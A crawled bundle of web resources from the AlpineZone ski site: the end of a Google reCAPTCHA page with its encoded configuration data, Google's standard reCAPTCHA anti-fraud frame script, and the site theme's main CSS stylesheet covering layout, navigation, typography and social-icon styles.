hU8K7woHDjzgWEVzCgcOsw6Msw597IgrCjyBiBTJSwpxSIw0Yw49/[base64]/Dj8OlFTMINMK7wpxcw6QFw6XDkz5/wqhwKcK+VS7DqcKpNsOyZVrCqSrCuzIBGBIPKcOqD8Ouw5U1w5FbNcOFwpbDrl4FJnrDlsKWwq1nA8OiGVbDtMO2woTCu8Kkwqhhwq9fQWQDVQTCilnDoj3DrGvDkMOyZMOHDsKiO2jDj8OWcR/Dh3VPUXDDv8KIEsO6woITHHgNasO/QMKZwrFtf8K/w6TDnGNwLA3DtkJewoITw7LCr17DhXBBw4xTw5nCjlrCksO8ecKmw7nDlSFSwoHCrWA/SMO+a0w2wq5QwoUJwoN9wqFTNsO2NsOOCcOAXcOKbcOYw6fDtxDCtQnCrcOawoHDicK0LH/[base64]/[base64]/[base64]/w4zCvRYCw4fDn8O/wrXDtkwYwopHwrtYG8Krw4HCoCDCikTCvMOAW8KNw43Do8K6DsOSwq7Cj8KlwqI/w758U03DscKgCyZswqzDi8OKwofCtsK/[base64]/CvsO1w4rCoMORTsOvUSNNQ8KMGGctwrVcw7nDoQlqwoJmw4MaBAfDiMKpw6JOFcKWwojCsg8MLMK9w5PCnSXChx5ywogfwo1NUcKVWT8owq/CtMKXI15PwrYsw4TDqWhKw4PCs1UTfCjDqCkCTcOqw7/DvF04EMKcYhMBLsOlbQ4Iw4bDkMKMNirCmMOewqHDvlMRwqjDrcKww7c/w6rCpMObEcO/TSVewonDqCrDuAFpwqfCs0w/wpzDk8KUKk1DPcK3Fi9zKnDDgsKwIsOZwrfDgMKmVnUGw5xTPsKzC8OfAMOxXcOrScOJwqXDvsOzDX/Cvyghw4PCv8K/b8Kew7BTw4HDo8OcIzx3VcOCw5vCsMKCRAQoDsOGwo94w6PDvHTCmcO9wohdVMKqc8OwAsKVwovCssOnAUhRw5Nsw58AwoDCvQ7CksKcI8K9w6XDkD0Kwq9hwqZmwpNcwp/DklLDuHLChnVOw7nCpMOLwoDDn33Cq8O+wqfDpF/Ci0LCvibDl8KYRkDDmzjDrMOJw4zCucKiCMO2GcKtPcKAGcO+w6vDmsOlwqXCmxt8cBweQXZiKcKcLMOywqnDtsO9wrgcwp3Do0pqCMOUYQRxCcO9TXAZw7ATwpUBPcOPScKxWsOEbMO/NsO9wo0nSyzCr8OAw5t7asKOwo12w6PColPCusOZw6bClsK0wpTDp8Orw74KwrZte8OWwrdibzvDi8OqCsKtwqElwpbCq13CjsKFw6/CpxPDssOVTA9hw5zChw1QRztzOBpwam9Rw7zDngYoPcOeHMKAJQ4Ra8K2w5fDq2xUT0LCjFZEYncBVn/[base64]/wrx1w4dCXVnClMK/[base64]/DlcKPw6LCuMKIXgBgw6vCq8KdEFzCvsOJwrrDucO7w4vChcO2w488w6HClMKqQcOEZcOQOBbDjE/[base64]/DomXCiMOWNcKWCGIXOzMxaENgw4tvXcK8LsO1w6zCucOAw6PDhT7DrcK+FUvCoVnCncOiwrVCLhQbwo5rw5h7w7PCscKNw4HDq8K0RMOLDCc/w7MJwphmwoZOwqzDq8OYWyrCmsK1PE/Dnj7DjBTDv8OSw6HDosO7QsOxQsO2w48kFMOvIMKbw70cfnrDtm/DnsOzw6PDoVsfZ8Kmw4YWVmIcRjENw5PCsWjCokkGC3fDrHHCkMKow7fDu8OJw7nCv3o2wqTDilzDisOfw5/DuiRUw7ZDcMOZw4jCiGJwwp7DrcKMwodYwrHDm1vDsXjDp3fDgMOpwrvDhn3DosKGXcOAQWHDgMOaXMOzPDtOZMKWesOUw4jDsMKOc8KewofDj8KnG8Oww5lnw6rDs8K4w7F6NWHCjMOew61hXMOkUyjDscO1IhrCqCV1d8OwRH/DtxINDMO6DcOEYsKtWU43Xgg9w7TDkF0gwq4TKMOXw4TCscOrw5Nuw7pgwqHCl8O7P8Olw6x7bSTDg8O9OsKcwrtWw5QWw67DkcO3wopOwqXCusK/w41gwpTDr8KxwpvDl8Kkw6lYdkXDscOFA8KnwqHDgVpywqfDjVROw4EAw4QtN8K1w7FCw7Vww7/ClgtCworCn8OQa3zCsCoNLmI7w5ZWOsKMcwtdw6Fcw6HDtMONNcKdXMOROBzDl8KKZG/Cr8K4JGQaNMO6w57DrwXDjW9lIsKFa0vCu8K9fTM4Y8Oew4rDksO/[base64]/Dg8KOKx98woXDj8KGCMOrw5nComsgAMK1Z8KLw5LCukshQF7CmCdyRMKjMMK+w7lIExDClsK/FRp1eShVQCBrTMOtI03DvyvDqGkvwoXChm5LwphEwrvDkTjDmBNNG0PDlMOxX3nDjHQBw6bDnDzCicO9acK8NSQnw77Dg3/CmUFBwpnCvsOVLcO+J8ONwonDksKpeFNhC0LCtcOMCjbDu8K8EMKEUsOJVi3Cu0d0wq3DmwbDmV3CoQk2wqzClsK4woPDhkN0QsO3w5oaABgqwpRRw74KAcO7w7MxwoZSLnYiwp9EZMKtw5vDncOYw4oaKcOXwqnDk8OfwrZ/CjXCtsKFcsKbc2/DniEbwrDDiDHCoQ5HwpPCiMKDNcKHGS/CpcKXwooQDsKRw63CjwgBwq4yEcOiYMONwqPDvsO2N8KCwpBwLsO7KsKaMWR/w5XDuinDmmHCrATChXrCvg1jfDY2UlEqwpLDhsOVw7dfbMKkWMKnw5PDs1TDosKowoMrP8K/XnZHwpp+w4AoLsKvPCkewrAnS8OjFMOxfArDn0F6TcKyNljCq2pcK8OwN8OywoBJScO2TsOXM8OPwpw+ejY8UmrCgm7ChhTCi11gUEXDicO8w6rDtsOyMUjCoT7CnMKDw6nDsgHCgMOOw4lUJhjCog03LXLCiMOXVkZTwqHCs8K8WmdWY8KXH0fCjsKAbF/DlMKWwq9Lc1YECMOybMOOCTlXbEDCgWHCjyITw4TDjcKWwqJHVl/CqFVfMcKvw6/CmQnCjGjCrsKWdsKrwpQfL8KnIi9ww6NiGcOKKRN/wqjDvm8rR2dbw5HDp00iwrE4w6IfWXkNXsK5w7hgw4IwdsKSw50TEMK0HcOsECbCs8KBYzNkw5/[base64]/wprCmU5Bw6rCscO4w6JlLMKaf8OQw6kOwr/[base64]/CuT1Iw77CuMKOw5zDnH7CqcO+w6ArKl7DpDdXw4libEXDnnvCusO4AQN5UcORasKhwq/Dlx1aw4zCjG3Djx3Dp8OCwp4STgTCvcKSRE1RwrI/w78Dw4nCi8OYXAxPw6XCq8Kiw4BBbVbDl8Kqw4nCg1sww7vDtcK3ZgM0cMK4D8OJw5nCiyjDucOcwoTDtMOgGcOydsKaD8ONw5/CtkvDpU5ZwpTCqmZBIjVowrkob2sowprClwzDlcKMDMONW8OIbsOrwonClsK/QsOTwrfCv8OeQMOLw63DuMKnOzzDoTDDrWXClClHa084wrLDrQvCkMOJw7jDtcOFwq5nEsKjwpp/NjJxw6puw55Nw6fChHBLwpbCjRAHHsOkwojCgsOEX1LCm8KhHcKAM8O+LTEsMTDCjsKuCsKZwphOwrjCkgMmw7kRw7HCoMODU29uNwE6wr/[base64]/wpQEwpnDnxvCgAkTIsOXw5DDiBjDjsKwMmnDgXlvwrjCn8OawoV7w6QAY8OhwpXDvsOBIyV9dTLCmj9Kw48Zw4FkQsKxw4nCt8KLw45dw4lzWQQFFF/Ci8KofhjDo8O9d8Kkfw/DkcKpw4LDucOxNcOvwoVZRCZMw7bCu8KGBQ7CusOiw7HDkMOBwpxKbMKuYmh2PkJ7HcOgc8KWccOkQznCqjPDqcOiw7xdQCnDlsOlwo/DuT9ZXMODwrsOw4FLw7FAwoTCkHoAexDDuHHDgMOwasOtwoFTwqrDqMOzwpLDi8OjHX1rYSvDiUIDwq/CsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,123],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wpX7JIUaW4UjizhsXvOkTwAneo6uEf6GPp2ikc3JWxo\\u003d\x22,1,0,null,1,1764975818441,0,0,[152],null,[128,188,44,18],\x22RC-nRau2Yhg2I50Og\x22,null,null,null,null,null,\x220dAFcWeA7i6Z58juO8nZ30Wz6bv4xvKnS_BCLxdPk5temLluOvAfoTNHSqtDfPFxeI9eGIRGxwxfGDFFfpBIYhot8emxFwsQErDQ\x22,1765058618453]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0X8EqH2FKwGqGLVcYEtlYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764972227913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css
body_size: 8630
content:
/*******************************************************************************

	CSS on Sails Framework
	Title: AlpineZone.com
	Author: XHTMLized (http://www.xhtmlized.com/)
	Date: April 2012

********************************************************************************

	1. BASE
		1.1 Reset
		1.2 Accessibility Navigation & Hide
		1.3 Clearfix
		1.4 Fonts
		1.5 Default Styles
		1.6 Image Replacement		

	2. COMMON
		2.1 Container
		2.2 Header
		2.3 Navigation
		2.4 Content
		2.5 Sidebar
		2.6 Footer

	3. PAGES
		3.1 Home
		3.2 News
		3.3 Single
		3.4 Contact
		3.5 Resorts
		3.6 Lodging


	4. PRINT

*******************************************************************************/


/* 1. BASE
--------------------------------------------------------------------------------
==============================================================================*/


/* 1.1 Reset
------------------------------------------------------------------------------*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

a[href], label[for], select, 
input[type=checkbox], input[type=radio] {
	cursor: pointer;
}

button, input[type=button], input[type=image], 
input[type=reset], input[type=submit] {
	padding: 0;
	overflow: visible;
	cursor: pointer;
}

button::-moz-focus-inner, 
input[type=button]::-moz-focus-inner, 
input[type=image]::-moz-focus-inner, 
input[type=reset]::-moz-focus-inner, 
input[type=submit]::-moz-focus-inner {
	border: 0;
}


/* 1.2 Accessibility Navigation & Hide
------------------------------------------------------------------------------*/

#accessibility-nav {
	position: absolute;
	top: 0;
	left: -9999em;
	z-index: 1000;
}

#accessibility-nav a {
	position: absolute;
	top: 0;
	white-space: nowrap;
}

#accessibility-nav a:active,
#accessibility-nav a:focus {
	left: 9999em;
}

.hide {
	position: absolute !important;
	left: -9999em !important;
}


/* 1.3 Clearfix
------------------------------------------------------------------------------*/

.clearfix:after {
	content: ".";
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
}

.ie7 .clearfix {
	zoom: 1; 
}


/* 1.4 Fonts
------------------------------------------------------------------------------*/ 

@font-face {
    font-family: 'HelveticaLTStdRoman';
    src: url('../fonts/helveticaltstd-roman-webfont.eot');
    src: url('../fonts/helveticaltstd-roman-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaltstd-roman-webfont.woff') format('woff'),
         url('../fonts/helveticaltstd-roman-webfont.ttf') format('truetype'),
         url('../fonts/helveticaltstd-roman-webfont.svg#HelveticaLTStdRoman') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'HelveticaNeueLTCom-MdCn';
    src: url('../fonts/helveticaneueltcom-mdcn.eot');
    src: url('../fonts/helveticaneueltcom-mdcn.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaneueltcom-mdcn.woff') format('woff'),
         url('../fonts/helveticaneueltcom-mdcn.ttf') format('truetype'),
         url('../fonts/helveticaneueltcom-mdcn.svg#helveticaneueltcom-mdcn') format('svg');
    font-weight: normal;
    font-style: normal;
}




/* 1.5 Default Styles
------------------------------------------------------------------------------*/

html {
	background: #dfe6ee url(../images/common/bg-photo.jpg) no-repeat center 110px;
	
}

body {
	font: 75%/1.25 Arial, Helvetica, sans-serif;
	color: #383b3c;
	background: url(../images/common/bg-top.png) repeat-x left top;
	min-height: 1000px;
}

hr {
	display: none;
}

strong {
	font-weight: bold;
}

em {
	font-style: italic;
}

del {
	text-decoration: line-through;
}

th, td {
	vertical-align: top;
}

th {
	font-weight: normal;
	text-align: left;
}

address, cite, dfn {
	font-style: normal;
}

abbr, acronym {
	border-bottom: 1px dotted #999;
	cursor: help;
}

input, textarea, select {
	font-family: Arial, Helvetica, sans-serif;
}

textarea {
	 overflow: auto;
}

a, a:visited {
	text-decoration: none;
	color: #0785b0;
	
}

a:hover, a:active, a:focus {
	text-decoration: underline;
}

.left {
	float: left;
}

.right {
	float: right;
}

/* WordPress Default Styling */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	padding: 5px 3px 0 3px;
	max-width: 96%; /* Image does not overflow the content area */
	text-align: center;
	background: #fff;
	border: 1px solid #f0f0f0;
}

.wp-caption.aligncenter {
	margin: 5px auto 20px auto;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	width: auto;
	height: auto;
	max-width: 98.5%;
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0 4px 5px;
	font-size: 11px;
	line-height: 17px;
}

.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	margin: 15px 0 6px 0;
	font-weight: bold;
}

.entry-content h2 {
	font-size: 2em;
}

.entry-content h3 {
	font-size: 1.67em;
}

.entry-content h4 {
	font-size: 1.5em;
}

.entry-content h5 {
	font-size: 1.25em;
}

.entry-content p {
	margin-bottom: 1em;
}

.entry-content ul,
.entry-content ol {
	margin: 0 0 15px 0;
	padding-left: 25px;
	list-style: disc;
}

.entry-content ul ul {
	margin-top: 5px;
	list-style: circle;
}

.entry-content ul ul ul {
	list-style: square;
}

.entry-content ol {
	list-style: decimal;
}

.entry-content li {
	margin-bottom: 5px;
}

.entry-content dl {
	margin-bottom: 15px;
}

.entry-content dt {
	font-weight: bold;
}

.entry-content dd {
	margin-bottom: 10px;
}

.entry-content blockquote {
	margin: 0 15px 15px 15px;
	font-size: 15px;
	font-style: italic;
	line-height: 1.5;
}

.entry-content th,
.entry-content td {
	padding: 5px 10px 5px 0;
}

.entry-content th {
	font-weight: bold;
}


/* 1.6 Image replacement
------------------------------------------------------------------------------*/

.ir {
	display: block;
	position: relative;
	overflow: hidden;
}

.ir span {
	display: block;
	position: absolute;	
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1;
}

.ie7 .ir a span,
.ie7 a.ir span {
	cursor: pointer;
}


/* 2. COMMON
--------------------------------------------------------------------------------
==============================================================================*/


/* 2.1 Container
------------------------------------------------------------------------------*/

.container {
	position: relative;
	width: 1010px;
	margin: 0 auto;
}


/* 2.2 Header
------------------------------------------------------------------------------*/

#top-header {
	padding-top: 4px;
	height: 27px;
	overflow: hidden;
}

#top-header .connect {
padding-top: 4px;
	width: 160px;
}

#top-header .connect span {
	color: #6d7a80;
	font-size: 11px;
	padding-top: 3px;
	float: left;
}

#top-header .connect li,
#top-header .connect li  a {
	text-indent: -9999px;
	float: left;
	height: 16px;
	width: 16px;
}

#top-header .connect li {
	padding-left: 7px;
}

#top-header .connect li  a {
	background: url(../images/common/sprites.png) no-repeat 0 0;
}

#top-header .connect li  a.tw {
	background-position: -23px 0;
}

#top-header .connect li  a.gplus {
	background-position: -46px 0;
}

#top-header .connect li  a.yt {
	background-position: -69px 0;
}

#top-header .date-login {
	width: 344px;
}

#top-header .date-login time {
	background: url(../images/common/sprites.png) no-repeat 0 -18px;
	float: left;
	color: #6d7a80;
	font-size: 11px;
	height: 16px;
	font-weight: bold;
	padding: 6px 0 0 30px;
	text-transform: uppercase;
	width: 165px;
}

#header-login {
	float: right;
	padding-top: 4px;
	width: 148px;
}

#header-login li {
	float: left;
}

#header-login li a {
	background: url(../images/common/sprites.png) no-repeat 0 -41px;
	color: #6d7a80;
	font-size: 11px;
	margin-left: 12px;
	padding: 2px 0 0 18px;
	text-transform: uppercase;
	float: left;
	height: 14px;
}

#header-login li a.ico-register {
	background-position: 0 -58px;
	width: 54px;
}

#header-login li a.ico-login {
	width: 33px;
}

#bottom-header {
	overflow: hidden;
	padding-top: 15px;
	height: 101px;
}

#bottom-header .adv {
	float: right;
	text-align: right;
	width: 730px;
}

#header .alpinezone,
#footer .alpinezone {
	font-size: 6px;
	float: left;
	margin-top: 20px;
	padding: 22px 0 0 8px;
	width: 241px;
	height: 26px;
}

.ie7 #header .alpinezone,
.ie7 #footer .alpinezone {
	height: 48px;
}

#header .alpinezone a,
#footer .alpinezone a {
	text-decoration: none;
}

#header .alpinezone span,
#footer .alpinezone span {
	background: url(../images/common/logo.png) no-repeat;
}

/* 2.3 Navigation
------------------------------------------------------------------------------*/

#navigation {
	background: #fff url(../images/common/bg-nav.png) repeat-x left top;
	position: relative;
	z-index: 999;
}

#navigation ul {
	max-width: 748px;
}

/*.oldie #navigation ul {
	width: 748px;
}*/

#navigation .searcher {
	width: 223px;
}

#navigation li,
#navigation li  a {
	float: left;
	min-width: 42px;
}

#navigation ul {
	background: url(../images/common/nav-line.png) no-repeat right 6px;
}

#navigation li {
	background: url(../images/common/nav-line.png) no-repeat left 6px;
	position: relative;
}

.ie7 #navigation li li {
	float: left !important;
}

#navigation li a {
	color: #fff;
	text-decoration: none;
	text-shadow: 1px 1px 1px #00141d;
	text-transform: uppercase; 
	font: 13px 'HelveticaLTStdRoman', Arial, Helvetica, sans-serif;
	padding: 15px 20px 25px 22px;
	position: relative;
	z-index: 2;
	behavior: url(_ui/js/PIE.htc); 	
}

#navigation li:hover a,
#navigation li a:hover,
#navigation li a.on,
#navigation li.current-menu-item a,
#navigation li.current_page_ancestor a,
#navigation li.resorts a {
	color: #fff;
	background: url(../images/common/nav-on.png) no-repeat center bottom;
	/*padding-bottom: 25px;*/
}



.ie7 #navigation li:hover a,
.ie7 #navigation li a:hover,
.ie7 #navigation li a.on {
	z-index: -1;
}

#navigation li:hover ul li {
	position: relative;
}

#navigation li:hover ul {
	top: 53px;
	width: auto;
	float: none;
	maring-right: 0;
	-moz-box-shadow: 0 0 6px 0 #292929;
	-webkit-box-shadow: 0 0 6px 0 #292929;
	box-shadow: 0 0 6px 0 #292929;
	behavior: url(_ui/js/PIE.htc); 		
}

#navigation li:hover div,
#navigation li:hover div li:hover div {
	top: 0;
}

#navigation li:hover ul li:hover ul {
	top: 0;
	padding: 0;
}

#navigation li:hover ul li:hover ul,
#navigation li:hover div li:hover div {
	left: 61%;
}

#navigation li div {
	left: 0;
}

#navigation li div,
#navigation li:hover div li div {
	position: absolute;
	min-width: 400px;
	min-height: 120px;
	top: -9999px;
}

#navigation li div,
#navigation li ul {
	min-width: 479px;
}

.ie7 #navigation li ul {
	min-width: 489px;
}

#navigation li:hover div li div {
	background: url(../images/common/transparent.gif) repeat left top;
}

#navigation li:hover div li div,
#navigation li:hover ul li ul {
	min-width: 328px;
}

.ie7 #navigation li:hover ul li ul li {
	min-width: 328px;
}

.ie7 #navigation li:hover ul li ul li a {
	min-width: 292px;
}

#navigation li ul,
#navigation li:hover ul li ul {
	display: block;
	position: absolute;
	padding: 0;
	left: 0;
	top: -9999px;
	z-index: 10;
	width: auto;
}

#navigation li ul li,
#navigation li ul li:hover,
#navigation li ul li a,
#navigation li ul li a:hover{
	border: 0;
	display: block;
	float: none;
	width: auto;
}

#navigation li ul li {
	background: url(../images/common/subnav.png) repeat-x left -20px;
	height: 60px;
}

.ie7 #navigation li ul li {
	min-width: 479px;
}

#navigation li ul li ul li {
	background-position: left -45px;
	height: 35px;
}

#navigation li ul li:hover ul li  a {
	background: none;
}

#navigation li ul li ul li  a:hover,
#navigation li ul li ul li  a {
	background: none;
	font-size: 14px;
	font-weight: normal;
	padding-top: 8px;
	padding-bottom: 7px;
}

#navigation li ul li:hover {
	background-position: left bottom;
}

#navigation li ul li a {
	color: #fff;
	text-transform: none;
	text-shadow: none;
	font-weight: bold;
	font-size: 13px;
	padding: 15px 18px 0;
}

#navigation li:hover ul li a {
	background: none;
}

#navigation li ul li:hover a,
#navigation li ul li a:hover { 
	background: url(../images/common/bullet-nav.png) no-repeat 97% 18px;
	min-height: 30px;
}

.ie7 #navigation li ul li:hover a,
.ie7 #navigation li ul li a:hover { 
	min-width: 438px;
}

#navigation li ul li:hover span,
#navigation li ul li a:hover span {
	color: #a2e3fc;
}

#navigation li ul li a span {
	display: block;
	color: #35a9d5;
	font-size: 11px;
	font-weight: normal;
}

#navigation li ul li:hover ul li a {
	color: #fff;
}

#navigation li ul li:hover a, 
#navigation li ul li:hover ul li a:hover,
#navigation li ul li:hover {
	color: #f99d4a;
	cursor: pointer;
}

#header .searcher {
	padding-top: 12px;
}

#header .searcher fieldset {
	background: url(../images/common/sprites.png) no-repeat 0 -107px;
	width: 212px;
	height: 24px;
}

#header .searcher fieldset input {
	border: 0;
	background: none;
	color: #585e62;
	font-size: 11px;
	float: left;
	line-height: 12px;
	height: 22px;
	padding: 2px 0 0 8px;
	width: 182px;
}

.oldie #header .searcher fieldset input {
	line-height: 20px;
}

#header .searcher fieldset button {
	background: none;
	border: 0;
	float: left;
	width: 22px;
	height: 24px;
}

/* 2.4 Content
------------------------------------------------------------------------------*/

.content-wrap {
	background-color: #fff;
	-moz-box-shadow: 0 -8px 14px 0 #727272;
	-webkit-box-shadow: 0 -8px 14px 0 #727272;
	box-shadow: 0 -8px 14px 0 #727272;
	padding: 8px 20px 14px 17px;
	behavior: url(_ui/js/PIE.htc); 	
	min-height: 500px;
}

#content {
	float: left;
	width: 656px;
}

#breadcrumb {
	background: url(../images/common/dot.png) repeat-x left bottom;
	padding: 6px 0 13px;
	margin-bottom: 16px;
	margin-left: 2px;
}

#breadcrumb li:first-child {
	background: none;
	padding-left: 0;
}

#breadcrumb li {
	background: url(../images/common/bullet-bread.png) no-repeat 3px 5px;
	display: inline;
	padding-left: 11px;
}

#breadcrumb li a {
	color: #383b3c;
	font-size: 11px;
}

#breadcrumb li,
#breadcrumb li.on {
	color: #9a9e9f;
	font-size: 11px;
}

#breadcrumb li a.on {
	color: #9a9e9f;
	cursor: default;
	text-decoration: none;
}

article h1 {
	color: #0785b0;
	font-size: 20px;
	line-height: 23px;
	width: 486px;
}

h2 {
	background: url(../images/common/headings.png) repeat-x left bottom;
	color: #f08d34;
	height: 35px;
	padding: 8px 12px 0;
	font: 18px 'HelveticaNeueLTCom-MdCn', Arial, Helvetica, sans-serif;	
}

h2.with-arrow {
	background-position: left top;
	background-repeat: no-repeat;
	height: 47px;
}

h2.upper {
	text-transform: uppercase;
}

.post-info  {
	padding: 2px 0 16px;
}

.post-info  address,
.post-info  abbr {
	border-bottom: 0;
	color: #abb6b9;
	display: inline;
	font-size: 11px;
}

.text {
	color: #383b3c;
	font-size: 12px;
	line-height: 18px;
}

.text.with-padding {
	padding-top: 16px;
}

.text p {
	padding-bottom: 22px;
}

.text img {
	border: 1px solid #d5d5d5;
	padding: 4px;
}

.text .alignleft {
	float: left;
	margin-right: 18px;
}

.text .alignright {
	float: right;
	margin-left: 18px;
}

.posts-small-list {
	margin-top: -9px;
}

.posts-small-list li {
	background: url(../images/common/dot.png) repeat-x left bottom;
	overflow: hidden;
	padding: 13px 0;
}

.posts-small-list li:last-child {
	/*background:  none;*/
}

.posts-small-list h3 a {
	color: #0785b0;
	font-size: 12px;
	font-weight: bold;
}

.posts-small-list li  .thumb {
	float: left;
	margin-right: 12px;
}

.posts-list li .img-more img,
.posts-small-list li img {
	border: 1px solid #d5d5d5;
	display: block;
	padding: 2px;
}

.posts-small-list p {
	padding: 0;
	color: #383b3c;
	font-size: 11px;
	margin: 0;
}

.posts-small-list abbr,
.posts-small-list .comments {
	color: #a4a9ab;
	font-size: 11px;
}

.posts-small-list  .post-info {
	padding: 0;
}

.gallery-thumbs li {
	float: left;
	padding: 0 13px 15px 0;
}

.gallery-thumbs ul {
	margin-right: -15px;
	padding-top: 8px;
}

.ie7 .gallery-thumbs ul {
	overflow: hidden;
}

.gallery-thumbs img {
	border: 1px solid #d5d5d5;
	padding: 2px;
	display: block;
}

.gallery-thumbs .clear {
	clear: both;
}

.plain-form ul {
	padding-top: 10px;
}

.plain-form li {
	padding-bottom: 10px;
}

.plain-form  input,
.plain-form  textarea,
.plain-form  .btn {
	background: #f8f8f8;
	color: #3a3a3a;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	border: 1px solid #cbc9c9;
	padding: 0 10px;
	text-decoration: none;
}

.plain-form  input {
	min-width: 253px;
	height: 22px;
	padding-top: 4px;
	line-height: 10px;
}

.oldie .plain-form input {
	line-height: 18px;
}

.plain-form  .radios input {
	min-width: 0;
	height: auto;
	background: none;
	border: 0;
	margin-right: 7px;
	margin-top: 4px;
	margin-left: 0;
	padding: 0;
	outline: 0;
}

.plain-form  .radios label {
	display: block;
	clear: both;
}

.plain-form .btn {
	color: #3a3a3a;
	font-weight: bold;
	font-size: 12px;
	background: #fbfbfb;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#f2f2f2), to(#d9d9d9));
	background: -webkit-linear-gradient(#f2f2f2, #d9d9d9);
	background: -moz-linear-gradient(#f2f2f2, #d9d9d9);
	background: -ms-linear-gradient(#f2f2f2, #d9d9d9);
	background: -o-linear-gradient(#f2f2f2, #d9d9d9);
	background: linear-gradient(#f2f2f2, #d9d9d9);
	-pie-background: linear-gradient(#f2f2f2, #d9d9d9);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;	
	margin-left: 3px;
	position: relative;
	padding-top: 4px;
	padding-bottom: 3px;
	behavior: url(_ui/js/PIE.htc);
	position: relative;
}

.plain-form .btn a {
	color: #3a3a3a;
}

.plain-form button.btn {
	width: 68px;
}

.forgot-pswd {
	color: #0785b0;
	font-size: 11px;
	margin-right: 8px;
}

.posts-list li.post-item {
	background: url(../images/common/dot.png) repeat-x left bottom;
	padding: 22px 0 16px;
}

.posts-list .post-info {
	padding-bottom: 10px;
}

.posts-list li p {
	margin-bottom: 0;
}

.posts-list h3 {
	color: #0785b0;
	font-size: 17px;
	line-height: 16px;
	font-weight: normal;
	padding-bottom: 2px;
}

.posts-list .post-additional {
	padding-top: 8px;
}

.posts-list header {
	float: left;
	width: 624px;
}

#content .comment-ico {
	background: url(../images/common/sprites.png) no-repeat 0 -165px;
	color: #81929b;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	float: right;
	text-align: center;
	padding-top: 5px;
	height: 25px;
	width: 29px;
}

.posts-list .img-more {
	float: left;
	margin: 3px 11px 0 0;
}

.social-small {
	float: left;
	padding-top: 6px;
	width: 170px;
}

.social-small span { 
	float: left;
	font-size: 11px;
	font-weight: bold;
	padding-top: 2px;
	color: #6f7071;
	width: 41px;
}

.social-small ul {
	float: left;
	width: 126px;
}

.social-small li {
	padding-right: 4px;
}

.social-small li,
.social-small li a {
	float: left;
	height: 16px;
	width: 16px;
	text-indent: -9999px;
}

.social-small li a {
	background: url(../images/common/sprites.png) no-repeat 0 -132px;
	outline: 0;
}

.social-small li a.tw {
	background-position: -20px -132px;
}

.social-small li a.in{
	background-position: -40px -132px;
}

.social-small li a.del {
	background-position: -60px -132px;
}

.social-small li a.email {
	background-position: -80px -132px;
}

.social-small li a.rss {
	background-position: -100px -132px;
}

.social-small li a:hover {
	background: url(../images/common/sprites.png) no-repeat 0 -148px;
}

.social-small li a.tw:hover {
	background-position: -20px -148px;
}

.social-small li a.in:hover {
	background-position: -40px -148px;
}

